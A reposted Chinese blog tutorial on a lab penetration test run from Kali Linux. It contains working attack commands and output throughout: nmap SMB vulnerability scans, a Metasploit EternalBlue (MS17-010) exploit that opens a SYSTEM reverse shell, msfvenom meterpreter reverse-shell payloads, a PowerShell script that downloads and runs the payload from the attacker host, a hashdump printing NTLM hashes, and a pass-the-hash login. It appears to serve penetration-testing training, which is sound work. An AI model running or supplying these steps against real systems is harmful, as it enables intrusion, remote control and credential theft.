kali 渗透测试
来源:互联网 发布:calibre安卓软件 编辑:程序博客网 时间:2024/06/05 04:28
利用kali进行渗透测试
0x00摘要
该文章转载自安全小飞侠,在kali下进行渗透测试演示,对于渗透测试的学习和理解非常有借鉴意义。
0x01案列分析
实验环境:
目标靶机:10.11.1.0/24
攻击机:Kali Linux (10.11.0.79)
信息收集:
利用nmap扫描存在smb服务的主机:
# nmap -A -p 139,445 10.11.1.1-254 -oG smb_service.txt# cat smb_service.txt | grep -i windows | cut -d" " -f210.11.1.510.11.1.3110.11.1.4910.11.1.5010.11.1.7310.11.1.12810.11.1.14510.11.1.20210.11.1.21810.11.1.22010.11.1.22310.11.1.22710.11.1.22910.11.1.230# cat smb_service.txt | grep -i open | cut -d" " -f2 > smb_server_all.txt扫描存在smb漏洞的主机:
# find / -name smb*vuln*.nse/usr/share/nmap/scripts/smb-vuln-cve2009-3103.nse/usr/share/nmap/scripts/smb-vuln-ms06-025.nse/usr/share/nmap/scripts/smb-vuln-cve-2017-7494.nse/usr/share/nmap/scripts/smb-vuln-ms07-029.nse/usr/share/nmap/scripts/smb-vuln-ms17-010.nse/usr/share/nmap/scripts/smb-vuln-conficker.nse/usr/share/nmap/scripts/smb-vuln-ms08-067.nse/usr/share/nmap/scripts/smb-vuln-regsvc-dos.nse/usr/share/nmap/scripts/smb-vuln-ms10-054.nse/usr/share/nmap/scripts/smb-vuln-ms10-061.nse# for vul in $(find / -name smb*vuln*.nse | cut -d"/" -f 6); do nmap -v -p 139,445 --script=$vul -iL smb_server_all.txt -oN smb_vulns_$vul.txt; done# cat smb_vulns_smb-vuln-*.txt | grep IDs:| IDs: CVE:CVE-2009-3103| IDs: CVE:CVE-2009-3103| IDs: CVE:CVE-2009-3103| IDs: CVE:CVE-2009-3103| IDs: CVE:CVE-2017-0143| IDs: CVE:CVE-2017-0143| IDs: CVE:CVE-2017-0143| IDs: CVE:CVE-2017-0143| IDs: CVE:CVE-2017-0143| IDs: CVE:CVE-2017-0143| IDs: CVE:CVE-2017-0143| IDs: CVE:CVE-2017-0143| IDs: CVE:CVE-2017-0143| IDs: CVE:CVE-2017-0143| IDs: CVE:CVE-2017-0143| IDs: CVE:CVE-2017-0143| IDs: CVE:CVE-2017-0143漏洞利用:
检查并验证存在smb ms17-010漏洞的主机:
# cat ../scripts/smb_vulns_smb-vuln-ms17-010.nse.txt # Nmap 7.50 scan initiated Mon Jul 3 13:57:06 2017 as: nmap -v -p 139,445 --script=smb-vuln-ms17-010.nse -iL smb_server_all.txt -oN smb_vulns_smb-vuln-ms17-010.nse.txtNmap scan report for 10.11.1.5Host is up (0.24s latency).PORT STATE SERVICE139/tcp open netbios-ssn445/tcp open microsoft-dsMAC Address: 00:50:56:89:35:AF (VMware)Host script results:| smb-vuln-ms17-010: | VULNERABLE:| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)| State: VULNERABLE| IDs: CVE:CVE-2017-0143| Risk factor: HIGH| A critical remote code execution vulnerability exists in Microsoft SMBv1| servers (ms17-010).| | Disclosure date: 2017-03-14| References:| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143... ...Nmap scan report for 10.11.1.220Host is up (0.24s latency).PORT STATE SERVICE139/tcp open netbios-ssn445/tcp open microsoft-dsMAC Address: 00:50:56:89:15:14 (VMware)Host script results:| smb-vuln-ms17-010: | VULNERABLE:| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)| State: VULNERABLE| IDs: CVE:CVE-2017-0143| Risk factor: HIGH| A critical remote code execution vulnerability exists in Microsoft SMBv1| servers (ms17-010).| | Disclosure date: 2017-03-14| References:| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143... ...Nmap scan report for 10.11.1.230Host is up (0.25s latency).PORT STATE SERVICE139/tcp open netbios-ssn445/tcp open microsoft-dsMAC Address: 00:50:56:89:5C:19 (VMware)Host script results:| smb-vuln-ms17-010: | VULNERABLE:| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)| State: VULNERABLE| IDs: CVE:CVE-2017-0143| Risk factor: HIGH| A critical remote code execution vulnerability exists in Microsoft SMBv1| servers (ms17-010).| | Disclosure date: 2017-03-14| References:| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143Read data files from: /usr/bin/../share/nmap# Nmap done at Mon Jul 3 13:57:53 2017 -- 19 IP addresses (19 hosts up) scanned in 46.85 secondsIP: 10.11.1.5 利用失败
msf > use exploit/windows/smb/ms17_010_eternalblue msf exploit(ms17_010_eternalblue) > show options Module options (exploit/windows/smb/ms17_010_eternalblue): Name Current Setting Required Description ---- --------------- -------- ----------- GroomAllocations 12 yes Initial number of times to groom the kernel pool. GroomDelta 5 yes The amount to increase the groom count by per try. MaxExploitAttempts 3 yes The number of times to retry the exploit. ProcessName spoolsv.exe yes Process to inject payload into. RHOST yes The target address RPORT 445 yes The target port (TCP) SMBDomain . no (Optional) The Windows domain to use for authentication SMBPass no (Optional) The password for the specified username SMBUser no (Optional) The username to authenticate as VerifyArch true yes Check if remote architecture matches exploit Target. VerifyTarget true yes Check if remote OS matches exploit Target. Exploit target: Id Name -- ---- 0 Windows 7 and Server 2008 R2 (x64) All Service Packs msf exploit(ms17_010_eternalblue) > set RHOST 10.11.1.5RHOST => 10.11.1.5msf exploit(ms17_010_eternalblue) > exploit[*] Started reverse TCP handler on 10.11.0.79:4444 [*] 10.11.1.5:445 - Connecting to target for exploitation.[+] 10.11.1.5:445 - Connection established for exploitation.[!] 10.11.1.5:445 - Target OS selected not valid for OS indicated by SMB reply[!] 10.11.1.5:445 - Disable VerifyTarget option to proceed manually...[-] 10.11.1.5:445 - Unable to continue with improper OS Target.[*] Exploit completed, but no session was created.IP: 10.11.1.230 同样地,利用失败了
msf exploit(ms17_010_eternalblue) > set RHOST 10.11.1.230RHOST => 10.11.1.230msf exploit(ms17_010_eternalblue) > exploit[*] Started reverse TCP handler on 10.11.0.79:4444 [*] 10.11.1.230:445 - Connecting to target for exploitation.[+] 10.11.1.230:445 - Connection established for exploitation.[+] 10.11.1.230:445 - Target OS selected valid for OS indicated by SMB reply[*] 10.11.1.230:445 - CORE raw buffer dump (25 bytes)[*] 10.11.1.230:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima[*] 10.11.1.230:445 - 0x00000010 74 65 20 4e 20 37 36 30 30 te N 7600 [!] 10.11.1.230:445 - Target arch selected not valid for arch indicated by DCE/RPC reply[!] 10.11.1.230:445 - Disable VerifyArch option to proceed manually...[-] 10.11.1.230:445 - Unable to continue with improper OS Arch.[*] Exploit completed, but no session was created.IP: 10.11.1.220 成功利用并反弹了一个shell回来
msf exploit(ms17_010_eternalblue) > set RHOST 10.11.1.220RHOST => 10.11.1.220msf exploit(ms17_010_eternalblue) > exploit[*] Started reverse TCP handler on 10.11.0.79:4444 [*] 10.11.1.220:445 - Connecting to target for exploitation.[+] 10.11.1.220:445 - Connection established for exploitation.[+] 10.11.1.220:445 - Target OS selected valid for OS indicated by SMB reply[*] 10.11.1.220:445 - CORE raw buffer dump (51 bytes)[*] 10.11.1.220:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2[*] 10.11.1.220:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard [*] 10.11.1.220:445 - 0x00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Service Pac[*] 10.11.1.220:445 - 0x00000030 6b 20 31 k 1 [+] 10.11.1.220:445 - Target arch selected valid for arch indicated by DCE/RPC reply[*] 10.11.1.220:445 - Trying exploit with 12 Groom Allocations.[*] 10.11.1.220:445 - Sending all but last fragment of exploit packet[*] 10.11.1.220:445 - Starting non-paged pool grooming[+] 10.11.1.220:445 - Sending SMBv2 buffers[+] 10.11.1.220:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.[*] 10.11.1.220:445 - Sending final SMBv2 buffers.[*] 10.11.1.220:445 - Sending last fragment of exploit packet![*] 10.11.1.220:445 - Receiving response from exploit packet[+] 10.11.1.220:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)![*] 10.11.1.220:445 - Sending egg to corrupted connection.[*] 10.11.1.220:445 - Triggering free of corrupted buffer.[*] Command shell session 1 opened (10.11.0.79:4444 -> 10.11.1.220:62009) at 2017-07-04 03:08:40 -0400[+] 10.11.1.220:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=[+] 10.11.1.220:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=[+] 10.11.1.220:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=Microsoft Windows [Version 6.1.7601]Copyright (c) 2009 Microsoft Corporation. All rights reserved.C:\Windows\system32>whoamiwhoamint authority\system后渗透利用:
在上一步中我们成功地从IP:10.11.1.220上反弹了一个shell回来,但很显然这不是一个完美的交互式的shell且不稳定可靠,那么接下来我们该怎么办呢?首先,我们想到的是获得一个功能更加强大且稳定可靠的meterpreter。
检查目标系统的操作系统版本:
C:\Windows\system32>dir c:\ dir c:\ Volume in drive C has no label. Volume Serial Number is A49A-E592 Directory of c:\12/27/2013 11:37 PM <DIR> Ftp Root07/13/2009 07:20 PM <DIR> PerfLogs12/28/2013 02:15 AM <DIR> Program Files12/28/2013 10:03 PM <DIR> Program Files (x86)12/27/2013 11:37 PM <DIR> temp08/02/2012 01:59 PM <DIR> Users12/27/2013 11:37 PM <DIR> Windows 0 File(s) 0 bytes 7 Dir(s) 28,860,628,992 bytes free显然目标系统是一个64位的Windows server 2008的服务器。
接下来,生成一个64位windows的meterpreter payload:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=<attacker ip> LPORT=<listen port> -f exe -a x64 --platform win -o mp_64.exe注:32位的windows的meterpreter payload:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<attacker ip> LPORT=<listen port> -f exe -a x86 --platform win -o mp_86.exe上传meterpreter payload (mp_64.exe) 至攻击机的web目录中(/var/www/html/payload)以便目标机可以通过http链接来下载它。
重新开启一个msfconsole并开启监听。
msf > use exploit/multi/handler msf exploit(handler) > set payload windows/x64/meterpreter/reverse_tcppayload => windows/x64/meterpreter/reverse_tcpmsf exploit(handler) > show optionsModule options (exploit/multi/handler): Name Current Setting Required Description ---- --------------- -------- -----------Payload options (windows/x64/meterpreter/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none) LHOST yes The listen address LPORT 4444 yes The listen portExploit target: Id Name -- ---- 0 Wildcard Targetmsf exploit(handler) > set LHOST 10.11.0.79LHOST => 10.11.0.79msf exploit(handler) > set LPORT 8080LPORT => 8080msf exploit(handler) > run[*] Started reverse TCP handler on 10.11.0.79:8080 [*] Starting the payload handler..利用反弹的shell创建用于下载我们准备好的meterpreter payload的powershell脚本,然后执行脚本下载payload(mp_64.exe)并执行。
c:\Users\Administrator\Desktop>echo $storageDir=$pwd > wget.ps1echo $storageDir=$pwd > wget.ps1c:\Users\Administrator\Desktop>echo $webclient=New-Object System.Net.WebClient >>wget.ps1echo $webclient=New-Object System.Net.WebClient >>wget.ps1c:\Users\Administrator\Desktop>echo $url="http://10.11.0.79/payload/mp_64.exe" >>wget.ps1 echo $url="http://10.11.0.79/payload/mp_64.exe" >>wget.ps1c:\Users\Administrator\Desktop>echo $file="mp_64.exe" >>wget.ps1echo $file="mp_64.exe" >>wget.ps1c:\Users\Administrator\Desktop>echo $webclient.DownloadFile($url,$file) >>wget.ps1echo $webclient.DownloadFile($url,$file) >>wget.ps1c:\Users\Administrator\Desktop>type wget.ps1type wget.ps1$storageDir=$pwd $webclient=New-Object System.Net.WebClient $url="http://10.11.0.79/payload/mp_64.exe" $file="mp_64.exe" $webclient.DownloadFile($url,$file) c:\Users\Administrator\Desktop>powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -File wget.ps1powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -File wget.ps1 c:\Users\Administrator\Desktop>mp_64.exe至此,我们成功地获得了一个功能强大的meterpreter,并可以很容易去dump hash为更进一步的渗透做准备。
msf exploit(handler) > exploit[*] Started reverse TCP handler on 10.11.0.79:8080 [*] Starting the payload handler...[*] Sending stage (1189423 bytes) to 10.11.1.220[*] Meterpreter session 1 opened (10.11.0.79:8080 -> 10.11.1.220:49326) at 2017-08-09 03:57:36 -0400meterpreter > helpCore Commands============= Command Description ------- ----------- ? Help menu background Backgrounds the current session bgkill Kills a background meterpreter script bglist Lists running background scripts bgrun Executes a meterpreter script as a background thread channel Displays information or control active channels close Closes a channel disable_unicode_encoding Disables encoding of unicode strings enable_unicode_encoding Enables encoding of unicode strings exit Terminate the meterpreter session get_timeouts Get the current session timeout values help Help menu info Displays information about a Post module irb Drop into irb scripting mode load Load one or more meterpreter extensions machine_id Get the MSF ID of the machine attached to the session migrate Migrate the server to another process quit Terminate the meterpreter session read Reads data from a channel resource Run the commands stored in a file run Executes a meterpreter script or Post module sessions Quickly switch to another session set_timeouts Set the current session timeout values sleep Force Meterpreter to go quiet, then re-establish session. transport Change the current transport mechanism use Deprecated alias for 'load' uuid Get the UUID for the current session write Writes data to a channelStdapi: File system Commands============================ Command Description ------- ----------- cat Read the contents of a file to the screen cd Change directory checksum Retrieve the checksum of a file cp Copy source to destination dir List files (alias for ls) download Download a file or directory edit Edit a file getlwd Print local working directory getwd Print working directory lcd Change local working directory lpwd Print local working directory ls List files mkdir Make directory mv Move source to destination pwd Print working directory rm Delete the specified file rmdir Remove directory search Search for files show_mount List all mount points/logical drives upload Upload a file or directoryStdapi: Networking Commands=========================== Command Description ------- ----------- arp Display the host ARP cache getproxy Display the current proxy configuration ifconfig Display interfaces ipconfig Display interfaces netstat Display the network connections portfwd Forward a local port to a remote service resolve Resolve a set of host names on the target route View and modify the routing tableStdapi: System Commands======================= Command Description ------- ----------- clearev Clear the event log drop_token Relinquishes any active impersonation token. execute Execute a command getenv Get one or more environment variable values getpid Get the current process identifier getprivs Attempt to enable all privileges available to the current process getsid Get the SID of the user that the server is running as getuid Get the user that the server is running as kill Terminate a process localtime Displays the target system's local date and time pgrep Filter processes by name pkill Terminate processes by name ps List running processes reboot Reboots the remote computer reg Modify and interact with the remote registry rev2self Calls RevertToSelf() on the remote machine shell Drop into a system command shell shutdown Shuts down the remote computer steal_token Attempts to steal an impersonation token from the target process suspend Suspends or resumes a list of processes sysinfo Gets information about the remote system, such as OSStdapi: User interface Commands=============================== Command Description ------- ----------- enumdesktops List all accessible desktops and window stations getdesktop Get the current meterpreter desktop idletime Returns the number of seconds the remote user has been idle keyscan_dump Dump the keystroke buffer keyscan_start Start capturing keystrokes keyscan_stop Stop capturing keystrokes screenshot Grab a screenshot of the interactive desktop setdesktop Change the meterpreters current desktop uictl Control some of the user interface componentsStdapi: Webcam Commands======================= Command Description ------- ----------- record_mic Record audio from the default microphone for X seconds webcam_chat Start a video chat webcam_list List webcams webcam_snap Take a snapshot from the specified webcam webcam_stream Play a video stream from the specified webcamPriv: Elevate Commands====================== Command Description ------- ----------- getsystem Attempt to elevate your privilege to that of local system.Priv: Password database Commands================================ Command Description ------- ----------- hashdump Dumps the contents of the SAM databasePriv: Timestomp Commands======================== Command Description ------- ----------- timestomp Manipulate file MACE attributesmeterpreter > screenshotmeterpreter > hashdumpAdministrator:500:aad3b435b51404eeaad3b435b51404ee:0598acedc0122622ad85afc9e66d329e:::Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::krbtgt:502:aad3b435b51404eeaad3b435b51404ee:bca55919186bf4443840164612ce9f77:::kevin:1106:aad3b435b51404eeaad3b435b51404ee:aef3d57f355a02297fc386630a01449e:::robert:1110:aad3b435b51404eeaad3b435b51404ee:0d3f32016ee8a42ba768d558875d57e5:::avfisher:1120:aad3b435b51404eeaad3b435b51404ee:ef28083240cb79a25adb4290ce6cb67b:::MASTER$:1000:aad3b435b51404eeaad3b435b51404ee:e0a6ad80117cbe539c459dafc5291f27:::SLAVE$:1103:aad3b435b51404eeaad3b435b51404ee:789cf984d53d9616fca933d37e974209:::OBSERVER$:1111:aad3b435b51404eeaad3b435b51404ee:d60552ce7c9dc4fabdf0ba4e5fc46f69:::
补充:
拿到了Hash之后我们就可以进行Pass The Hash攻击了,例如,从上一步我们可以看到Administrator的NTLM Hash是 aad3b435b51404eeaad3b435b51404ee:0598acedc0122622ad85afc9e66d329e因此可以直接利用这个Hash登陆目标机器10.11.1.220:
# export SMBHASH=aad3b435b51404eeaad3b435b51404ee:0598acedc0122622ad85afc9e66d329e# pth-winexe -U Administrator% //10.11.1.220 cmdE_md4hash wrapper called.HASH PASS: Substituting user supplied NTLM HASH...Microsoft Windows [Version 6.1.7601]Copyright (c) 2009 Microsoft Corporation. All rights reserved.C:\Windows\system32>whoamiwhoamithinc\administratorC:\Windows\system32>0x02 小结
总结一下本案例中的渗透思路:
- 利用nmap批量扫描开放smb服务端口的主机
- 利用nmap扫描存在smb漏洞的服务主机
- 利用ms17-010验证和攻击目标主机并反弹shell
- 制作更加稳定可靠的meterpreter payload
- 利用powershell脚本下载meterpreter并执行
- 获得meterpreter为进一步渗透做准备
- kali 渗透测试
- Kali渗透测试的步骤
- Kali渗透测试技术实战
- kali Linux渗透测试介绍
- kali渗透测试工具:Nmap
- kali渗透测试工具:Crunch
- kali 渗透测试工具:Hydra
- kali渗透测试(一)
- Kali Linux渗透测试方法
- Kali应用及渗透测试
- Kali Linux渗透测试实战 1.4 小试牛刀
- Kali Linux渗透测试实战 1.1
- Kali Linux渗透测试实战 1.2
- Kali Linux渗透测试实战 1.3
- Kali Linux渗透测试实战 1.4
- Kali Linux渗透测试实战 2.1
- Kali Linux渗透测试实战 2.2
- Kali Linux渗透测试系统使用小记
- 暑假训练总结
- 动作过滤器
- Kotlin 第三章:Kotlin 基础之基本类型
- zzulioj 2174
- [py]tornado分页实现-从本质到完全实现
- kali 渗透测试
- SQL SERVER行级锁
- 1. OpenMAX系列 —— ACodec和OMX的联系
- Dropout随记
- struct list_head list使用的一种错误
- oracle查询使用别名那点事儿
- chromium WebUI实例
- bzoj3223文艺平衡树splay
- Java之网络编程(三)TCP